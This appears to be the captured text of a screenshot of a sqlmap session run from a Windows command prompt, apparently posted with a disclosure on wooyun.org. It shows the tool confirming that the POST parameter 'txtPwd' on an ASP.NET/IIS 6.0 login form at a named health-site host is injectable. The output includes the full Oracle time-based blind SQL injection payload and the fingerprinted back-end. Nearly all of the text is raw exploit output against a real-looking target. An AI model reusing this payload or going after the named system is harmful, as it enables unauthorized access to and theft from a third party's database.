 管理员: C:\Windows\system32\cmd.exe
eger value for option '--union-char'? [Y/n]
[21:16:33] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[21:16:33] [INFO] checking if the injection point on POST parameter 'txtPwd' is
a false positive
POST parameter 'txtPwd' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection point(s) with a total of 243 HTTP(s) r
equests:
---
Parameter: txtPwd (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: __VIEWSTATE=/wEPDwUKMTc0NzA0NzYzMmRkA71oe9P3edLMZIEXCbE/N3sK4qFhAGw
smU0fDuEzsZQ=&__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=/wEWAwL4o567DAKl1b
KzCQKd+7qdDhkCqP40W2j8+pKD7BoM8144v0eIiAiIaRrGOyk6wCwI&txtUserName=admin&txtPwd=
123456' AND 6492=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(80)||CHR(76)||CHR(110),5
) AND 'uRTa'='uRTa
---
[21:17:43] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[21:17:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\qz180health.seehealth.net'
www.wooyun.org
文本文档 1 KB